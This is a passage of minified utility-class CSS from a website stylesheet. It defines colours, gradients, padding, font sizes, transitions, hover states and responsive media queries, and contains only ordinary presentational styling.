95/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#000\]\/\[0\.25\]{background-color:rgba(0,0,0,.25)}.bg-\[\#000\]\/\[0\.5\]{background-color:rgba(0,0,0,.5)}.bg-\[\#3C194B\]{--tw-bg-opacity:1;background-color:rgb(60 25 75/var(--tw-bg-opacity))}.bg-\[\#D2B5F0\]{--tw-bg-opacity:1;background-color:rgb(210 181 240/var(--tw-bg-opacity))}.bg-\[\#f00\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[--f-dropdown-background-colour\]{background-color:var(--f-dropdown-background-colour)}.bg-\[--f-expertise-jump-background-colour\]{background-color:var(--f-expertise-jump-background-colour)}.bg-\[--f-footer-background-colour\]{background-color:var(--f-footer-background-colour)}.bg-\[--f-header-background-colour\]{background-color:var(--f-header-background-colour)}.bg-\[--f-header-link-colour\]{background-color:var(--f-header-link-colour)}.bg-\[transparent\]{background-color:transparent}.bg-ash-v2{--tw-bg-opacity:1;background-color:rgb(228 232 239/var(--tw-bg-opacity))}.bg-ash\/10{background-color:hsla(0,0%,87%,.1)}.bg-aubergine{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.bg-aubergine\/\[0\.15\]{background-color:rgba(66,20,95,.15)}.bg-aubergine\/\[0\.8\]{background-color:rgba(66,20,95,.8)}.bg-black\/20,.bg-black\/\[0\.2\]{background-color:rgba(0,0,0,.2)}.bg-light-smoke{--tw-bg-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity))}.bg-orange{background-color:rgb(235 158 38/var(--tw-bg-opacity))}.bg-orange,.bg-purple{--tw-bg-opacity:1}.bg-purple{background-color:rgb(108 89 155/var(--tw-bg-opacity))}.bg-purple\/\[\.15\]{background-color:rgba(108,89,155,.15)}.bg-slate\/\[0\.5\]{background-color:rgba(90,88,101,.5)}.bg-smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity))}.bg-smoke,.bg-snow{--tw-bg-opacity:1}.bg-snow{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-snow\/\[\.07\]{background-color:hsla(0,0%,100%,.07)}.bg-transparent{background-color:transparent}.bg-turquoise{--tw-bg-opacity:1;background-color:rgb(42 178 163/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--tw-gradient-stops)));background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:-webkit-gradient(linear,left bottom,left top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-\[\#000\]\/\[0\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#46C7BA\]{--tw-gradient-from:#46c7ba var(--tw-gradient-from-position);--tw-gradient-to:rgba(70,199,186,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-aubergine\/\[0\.5\]{--tw-gradient-from:rgba(66,20,95,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(66,20,95,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke{--tw-gradient-from:#f4f9fd var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke\/0{--tw-gradient-from:rgba(244,249,253,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#000\]\/\[0\.5\]{--tw-gradient-to:rgba(0,0,0,.5) var(--tw-gradient-to-position)}.to-\[\#000\]\/\[0\.7\]{--tw-gradient-to:rgba(0,0,0,.7) var(--tw-gradient-to-position)}.to-\[\#26ABA0\]{--tw-gradient-to:#26aba0 var(--tw-gradient-to-position)}.to-light-smoke{--tw-gradient-to:#f4f9fd var(--tw-gradient-to-position)}.to-light-smoke\/0{--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position)}.to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.to-\[55\%\]{--tw-gradient-to-position:55%}.fill-\[--f-footer-social-colour\]{fill:var(--f-footer-social-colour)}.fill-aubergine{fill:#42145f}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[center_-60px\]{-o-object-position:center -60px;object-position:center -60px}.object-\[center_70px\]{-o-object-position:center 70px;object-position:center 70px}.object-\[var\(--fp-x\2c 50\%\)_var\(--fp-y\2c 50\%\)\]{-o-object-position:var(--fp-x,50%) var(--fp-y,50%);object-position:var(--fp-x,50%) var(--fp-y,50%)}.object-center{-o-object-position:center;object-position:center}.object-right{-o-object-position:right;object-position:right}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-2{padding:.5rem}.p-\[0\]{padding:0}.p-\[0_0_20px\]{padding:0 0 20px}.p-\[0_0_30px\]{padding:0 0 30px}.p-\[0_24px\]{padding:0 24px}.p-\[0px\]{padding:0}.p-\[10px\]{padding:10px}.p-\[12px\],.p-\[12px_12px\]{padding:12px}.p-\[12px_20px\]{padding:12px 20px}.p-\[12px_24px\]{padding:12px 24px}.p-\[15px_15px\]{padding:15px}.p-\[15px_16px\]{padding:15px 16px}.p-\[15px_28px\]{padding:15px 28px}.p-\[16px\]{padding:16px}.p-\[16px_12px\]{padding:16px 12px}.p-\[16px_20px\]{padding:16px 20px}.p-\[16px_24px\]{padding:16px 24px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[20px_0_20px_32px\]{padding:20px 0 20px 32px}.p-\[20px_12px\]{padding:20px 12px}.p-\[22px_16px\]{padding:22px 16px}.p-\[24px\]{padding:24px}.p-\[24px_0_48px\]{padding:24px 0 48px}.p-\[24px_22px_24px_24px\]{padding:24px 22px 24px 24px}.p-\[38px_24px\]{padding:38px 24px}.p-\[40px\]{padding:40px}.p-\[48px_0\]{padding:48px 0}.p-\[48px_0_80px\]{padding:48px 0 80px}.p-\[64px_0_28px\]{padding:64px 0 28px}.p-\[84px_10px_20px\]{padding:84px 10px 20px}.\!py-0{padding-bottom:0!important;padding-top:0!important}.px-0{padding-left:0;padding-right:0}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[80px\]{padding-left:80px;padding-right:80px}.py-\[100px\]{padding-bottom:100px;padding-top:100px}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[12px\]{padding-bottom:12px;padding-top:12px}.py-\[19px\]{padding-bottom:19px;padding-top:19px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[24px\]{padding-bottom:24px;padding-top:24px}.py-\[32px\]{padding-bottom:32px;padding-top:32px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[47px\]{padding-bottom:47px;padding-top:47px}.py-\[48px\]{padding-bottom:48px;padding-top:48px}.py-\[50px\]{padding-bottom:50px;padding-top:50px}.py-\[60px\]{padding-bottom:60px;padding-top:60px}.py-\[64px\]{padding-bottom:64px;padding-top:64px}.py-\[65px\]{padding-bottom:65px;padding-top:65px}.pb-0{padding-bottom:0}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[22px\]{padding-bottom:22px}.pb-\[24px\]{padding-bottom:24px}.pb-\[300px\]{padding-bottom:300px}.pb-\[32px\]{padding-bottom:32px}.pb-\[38px\]{padding-bottom:38px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[4px\]{padding-bottom:4px}.pb-\[70px\]{padding-bottom:70px}.pb-\[7px\]{padding-bottom:7px}.pb-\[84px\]{padding-bottom:84px}.pl-0{padding-left:0}.pl-\[24px\]{padding-left:24px}.pr-\[30px\]{padding-right:30px}.pr-\[80px\]{padding-right:80px}.pt-\[104px\]{padding-top:104px}.pt-\[10px\]{padding-top:10px}.pt-\[152px\]{padding-top:152px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[30px\]{padding-top:30px}.pt-\[38px\]{padding-top:38px}.pt-\[44px\]{padding-top:44px}.pt-\[48px\]{padding-top:48px}.pt-\[58px\]{padding-top:58px}.pt-\[60px\]{padding-top:60px}.pt-\[64px\]{padding-top:64px}.pt-\[80px\]{padding-top:80px}.pt-\[9px\]{padding-top:9px}.text-left{text-align:left}.text-center{text-align:center}.font-bitter{font-family:Bitter,sans-serif}.font-century-gothic{font-family:Century Gothic,sans-serif}.font-century-gothic-bold{font-family:Century Gothic bold,sans-serif}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[21px\]{font-size:21px}.text-\[24px\]{font-size:24px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[42px\]{font-size:42px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.15\]{line-height:1.15}.leading-\[1\.16\]{line-height:1.16}.leading-\[1\.17\]{line-height:1.17}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.33\]{line-height:1.33}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.37\]{line-height:1.37}.leading-\[1\.44\]{line-height:1.44}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.8\]{line-height:1.8}.leading-\[100\%\]{line-height:100%}.leading-\[115\%\]{line-height:115%}.leading-\[116\%\]{line-height:116%}.leading-\[116\.5\%\]{line-height:116.5%}.leading-\[127\%\]{line-height:127%}.leading-\[135\%\]{line-height:135%}.leading-\[142\%\]{line-height:142%}.leading-\[144\%\]{line-height:144%}.leading-\[150\%\]{line-height:150%}.leading-\[160\%\]{line-height:160%}.leading-\[162\.5\%\]{line-height:162.5%}.leading-\[175\%\]{line-height:175%}.leading-\[183\%\]{line-height:183%}.leading-\[183\.3\%\]{line-height:183.3%}.leading-\[185\%\]{line-height:185%}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[32px\]{line-height:32px}.leading-\[36px\]{line-height:36px}.leading-\[44px\]{line-height:44px}.leading-none{line-height:1}.tracking-\[0\.25px\]{letter-spacing:.25px}.tracking-\[0\.4px\]{letter-spacing:.4px}.tracking-\[1\.86\]{letter-spacing:1.86}.tracking-\[2px\]{letter-spacing:2px}.tracking-normal{letter-spacing:0}.\!text-\[--f-expertise-jump-link-hover-colour\]{color:var(--f-expertise-jump-link-hover-colour)!important}.\!text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)!important}.\!text-aubergine{color:rgb(66 20 95/var(--tw-text-opacity))!important}.\!text-aubergine,.\!text-purple{--tw-text-opacity:1!important}.\!text-purple{color:rgb(108 89 155/var(--tw-text-opacity))!important}.text-\[\#000\]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-\[\#3C194B\]{--tw-text-opacity:1;color:rgb(60 25 75/var(--tw-text-opacity))}.text-\[\#D2B5F0\]{--tw-text-opacity:1;color:rgb(210 181 240/var(--tw-text-opacity))}.text-\[\#EB9E26\]{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-\[--f-dropdown-active-colour\]{color:var(--f-dropdown-active-colour)}.text-\[--f-dropdown-inactive-colour\]{color:var(--f-dropdown-inactive-colour)}.text-\[--f-dropdown-link-hover-colour\]{color:var(--f-dropdown-link-hover-colour)}.text-\[--f-dropdown-link-inactive-colour\]{color:var(--f-dropdown-link-inactive-colour)}.text-\[--f-dropdown-text-colour\]{color:var(--f-dropdown-text-colour)}.text-\[--f-expertise-jump-link-colour\]{color:var(--f-expertise-jump-link-colour)}.text-\[--f-expertise-jump-text-colour\]{color:var(--f-expertise-jump-text-colour)}.text-\[--f-footer-arrow-colour\]{color:var(--f-footer-arrow-colour)}.text-\[--f-footer-copyright-colour\]{color:var(--f-footer-copyright-colour)}.text-\[--f-footer-heading-colour\]{color:var(--f-footer-heading-colour)}.text-\[--f-footer-logo-colour\]{color:var(--f-footer-logo-colour)}.text-\[--f-footer-text-colour\]{color:var(--f-footer-text-colour)}.text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)}.text-\[--f-header-logo-colour\]{color:var(--f-header-logo-colour)}.text-\[center\]{color:center}.text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.text-aubergine\/\[0\.5\]{color:rgba(66,20,95,.5)}.text-black,.text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity))}.text-slate{color:rgb(90 88 101/var(--tw-text-opacity))}.text-slate,.text-snow{--tw-text-opacity:1}.text-snow{color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.opacity-\[--f-dropdown-active-opacity\]{opacity:var(--f-dropdown-active-opacity)}.opacity-\[--f-dropdown-inactive-opacity\]{opacity:var(--f-dropdown-inactive-opacity)}.opacity-\[0\.4\]{opacity:.4}.opacity-\[0\.5\]{opacity:.5}.opacity-\[0\.66\]{opacity:.66}.opacity-\[0\.75\]{opacity:.75}.bg-blend-darken{background-blend-mode:darken}.outline{outline-style:solid}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.drop-shadow-button{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-button{--tw-drop-shadow:drop-shadow(0px 24px 44px rgba(0,0,0,.06))}.drop-shadow-keyhole{--tw-drop-shadow:drop-shadow(-120px -16px 134px #8a7299)}.drop-shadow-keyhole,.drop-shadow-menu{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-menu{--tw-drop-shadow:drop-shadow(0px 34px 54px rgba(30,1,71,.15))}.filter{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[height\]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{-webkit-transition-property:none;transition-property:none}.transition-opacity{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{-webkit-transition-duration:1s;transition-duration:1s}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.duration-500{-webkit-transition-duration:.5s;transition-duration:.5s}.ease-in{-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}@media (min-width:1024px){.mdw\:site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.mdw\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.mdw\:container{max-width:100%}}@media (min-width:1328px){.mdw\:container{max-width:1328px}}}@media (min-width:1328px){.lg\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.lg\:container{max-width:100%}}@media (min-width:1328px){.lg\:container{max-width:1328px}}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-0:before{content:var(--tw-content);left:0}.before\:top-0:before{content:var(--tw-content);top:0}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[-1px\]:after{bottom:-1px;content:var(--tw-content)}.after\:h-\[5px\]:after{content:var(--tw-content);height:5px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-\[--f-header-link-border-colour\]:after{background-color:var(--f-header-link-border-colour);content:var(--tw-content)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:opacity-100:after{content:var(--tw-content);opacity:1}.after\:transition-all:after{content:var(--tw-content);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:duration-300:after{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:m-\[0_0_0_56px\]:first-child{margin:0 0 0 56px}.last\:m-\[0_56px_0_0\]:last-child{margin:0 56px 0 0}.last-of-type\:border-r-0:last-of-type{border-right-width:0}.hover\:translate-y-\[-10px\]:hover{--tw-translate-y:-10px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-orange:hover{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.hover\:bg-\[\#fff\]:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-\[--f-footer-social-hover-colour\]:hover{background-color:var(--f-footer-social-hover-colour)}.hover\:bg-aubergine:hover{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.hover\:bg-orange:hover{--tw-bg-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity))}.hover\:bg-purple:hover{--tw-bg-opacity:1;background-color:rgb(108 89 155/var(--tw-bg-opacity))}.hover\:bg-smoke:hover{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity))}.hover\:bg-snow:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-\[--f-dropdown-hover-colour\]:hover{color:var(--f-dropdown-hover-colour)}.hover\:text-\[--f-dropdown-link-hover-colour\]:hover{color:var(--f-dropdown-link-hover-colour)}.hover\:text-\[--f-dropdown-link-inactive-colour\]:hover{color:var(--f-dropdown-link-inactive-colour)}.hover\:text-\[--f-expertise-jump-link-hover-colour\]:hover{color:var(--f-expertise-jump-link-hover-colour)}.hover\:text-\[--f-footer-link-hover-colour\]:hover{color:var(--f-footer-link-hover-colour)}.hover\:text-\[--f-footer-logo-hover-colour\]:hover{color:var(--f-footer-logo-hover-colour)}.hover\:text-\[--f-header-link-colour\]:hover{color:var(--f-header-link-colour)}.hover\:text-\[--f-header-logo-colour\]:hover{color:var(--f-header-logo-colour)}.hover\:text-aubergine:hover{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.hover\:text-orange:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:text-slate:hover{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.hover\:text-snow:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-\[0\.75\]:hover{opacity:.75}.hover\:after\:opacity-100:hover:after{content:var(--tw-content);opacity:1}.disabled\:opacity-25:disabled{opacity:.25}.disabled\:opacity-\[0\.2\]:disabled{opacity:.2}.disabled\:opacity-\[0\]:disabled{opacity:0}.group\/card:focus-within .group-focus-within\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:translate-y-0,.group:hover .group-hover\:translate-y-\[-10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-\[-10px\]{--tw-translate-y:-10px}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.group\/card:hover .group-hover\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100,.group\/button:hover .group-hover\/button\:opacity-100,.group\/secondary-link:hover .group-hover\/secondary-link\:opacity-100{opacity:1}.group.is-active .group-\[\.is-active\]\:h-full{height:100%}.group.is-visible .group-\[\.is-visible\]\:opacity-\[1\]{opacity:1}@media not all and (min-width:1024px){.max-mdw\:max-w-\[min\(80\%\2c 360px\)\]{max-width:min(80%,360px)}}@media (max-width:768px){.max-\[768px\]\:\!transform-none{-webkit-transform:none!important;transform:none!important}.max-\[768px\]\:\!opacity-100{opacity:1!important}}@media (min-width:376px){.xs\:h-\[123px\]{height:123px}.xs\:max-h-\[123px\]{max-height:123px}.xs\:max-w-\[172px\]{max-width:172px}}@media (min-width:600px){.min-\[600px\]\:w-\[calc\(100\%-120px\)\]{width:calc(100% - 120px)}}@media (min-width:640px){.smw\:absolute{position:absolute}.smw\:my-\[8px\]{margin-bottom:8px;margin-top:8px}.smw\:mb-\[48px\]{margin-bottom:48px}.smw\:mr-0{margin-right:0}.smw\:grid{display:grid}.smw\:h-\[48px\]{height:48px}.smw\:h-\[75px\]{height:75px}.smw\:h-auto{height:auto}.smw\:w-1\/3{width:33.333333%}.smw\:w-\[28px\]{width:28px}.smw\:w-\[48px\]{width:48px}.smw\:w-\[50\%\]{width:50%}.smw\:w-\[500px\]{width:500px}.smw\:w-\[75px\]{width:75px}.smw\:w-auto{width:auto}.smw\:translate-y-\[-10px\]{--tw-translate-y:-10px}.smw\:translate-y-\[-10px\],.smw\:translate-y-\[10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.smw\:translate-y-\[10px\]{--tw-translate-y:10px}.smw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.smw\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.smw\:\!overflow-auto{overflow:auto!important}.smw\:p-\[40px\]{padding:40px}.smw\:pl-\[40px\]{padding-left:40px}}@media (min-width:768px){.md\:inset-\[-104px\]{inset:-104px}.md\:bottom-\[20px\]{bottom:20px}.md\:bottom-\[25px\]{bottom:25px}.md\:left-\[19\%\]{left:19%}.md\:left-\[20px\]{left:20px}.md\:left-\[25px\]{left:25px}.md\:right-\[17px\]{right:17px}.md\:top-\[-8\%\]{top:-8%}.md\:top-\[17px\]{top:17px}.md\:top-\[5\%\]{top:5%}.md\:\!order-none{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;-webkit-order:0!important;order:0!important}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 